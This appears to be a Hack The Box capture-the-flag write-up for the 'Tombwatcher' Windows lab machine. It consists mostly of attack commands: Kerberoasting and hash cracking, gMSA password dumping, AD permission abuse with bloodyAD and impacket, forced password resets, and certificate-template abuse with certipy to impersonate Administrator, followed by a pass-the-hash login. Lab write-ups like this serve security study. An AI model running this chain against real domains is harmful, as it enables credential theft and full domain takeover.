Tombwatcher HTB Writeup
User Flag
Command: timedatectl set-ntp off
Command: sudo ntpdate -u 10.10.11.72

Command: nmap -sCV -A 10.10.11.72
Command: bloodhound-python -d tombwatcher.htb -u henry -p ‘H3nry_987TGV!’ -gc dc01.tombwatcher.htb -c all -ns 10.10.11.72

Command: python3 targetedKerberoast.py -u henry -p ‘H3nry_987TGV!’ -d tombwatcher.htb –dc-ip 10.10.11.72
Command: nano alfred.hash
Command: hashcat -m 13100 alfred.hash /home/kali/Desktop/wordlists/rockyou.txt –force


Command: hashcat -m 13100 alfred.hash –show
Command: smbmap -H 10.10.11.72 -u Alfred -p ‘basketball’

Nothing Valuable.

I tried bloodyAD to see if I can modify any objects: bloodyAD –host “10.10.11.72” -d “tombwatcher.htb” -u “alfred” -p “basketball” add groupMember “INFRASTRUCTURE” “alfred”

Command: python3 gMSADumper.py -u alfred -p basketball -d tombwatcher.htb -l 10.10.11.72
Command: bloodyAD –host “10.10.11.72” -d “tombwatcher.htb” -u “ANSIBLE_DEV$” -p :4f46405647993c7d4e1dc1c25dd6ecf4 set password “sam” “err1234.”

First I tried the following command: impacket-owneredit -action write -new-owner ‘sam’ -target ‘john’ ‘tombwathcer.htb’/’sam’:’err1234.’
But it was giving me invalid address error
I tried the command with the IP: impacket-owneredit -action write -new-owner ‘sam’ -target ‘john’ ‘10.10.11.72’/’sam’:’err1234.’

Command: impacket-dacledit -action ‘write’ -rights ‘FullControl’ -principal ‘sam’ -target ‘john’ ‘10.10.11.72’/’sam’:’err1234.’

I was unable to authenticate with user john

Command: bloodyAD –host “10.10.11.72” -d “tombwatcher.htb” -u ‘sam’ -p ‘P4ssword@123’ set owner john sam

Command: bloodyAD –host “10.10.11.72” -d “tombwatcher.htb” -u “sam” -p “P4ssword@123” add genericAll john sam

Command: evil-winrm -i 10.10.11.72 -u “john” -p ‘NewP@ssword@123’

Command: bloodyAD –host tombwatcher.htb -u sam -p ‘P4ssword@123’ set password john ‘P@ssw4rd123’

Command: evil-winrm -i tombwatcher.htb -u “john” -p ‘P@ssw4rd123’

258********************************

Root\
Run the below command once inside the machine as a user

Command: Get-ADObject -Filter ‘isDeleted -eq $true’ -IncludeDeletedObjects

Command: C:\Users\john\Documents> Restore-ADObject -Identity 938182c3-bf0b-410a-9aaa-45c8e1a02ebf
Command: Enable-ADAccount -Identity cert_admin
Command: Set-ADAccountPassword -Identity cert_admin -Reset -NewPassword (ConvertTo-SecureString “Password69!” -AsPlainText -Force)

Command: certipy-ad req \
-u ‘cert_admin@tombwatcher.htb’ -p ‘Password69!’ \
-dc-ip ‘10.10.11.72’ -target ‘DC01.tombwatcher.htb’ \
-ca ‘tombwatcher-CA-1’ -template ‘WebServer’ \
-application-policies ‘Certificate Request Agent’

Command: certipy-ad req \
-u ‘cert_admin@tombwatcher.htb’ -p ‘Password69!’ \
-dc-ip ‘10.10.11.72’ -target ‘DC01.tombwatcher.htb’ \
-ca ‘tombwatcher-CA-1’ -template ‘User’ \
-pfx ‘cert_admin.pfx’ -on-behalf-of ‘tombwatcher\Administrator’

Command: ntpdate 10.10.11.72 tombwatcher.htb

Command: certipy-ad auth -pfx ‘administrator.pfx’ -dc-ip ‘10.10.11.72’

Command: evil-winrm -i 10.10.11.72 -u administrator -H f61db423bebe332*****************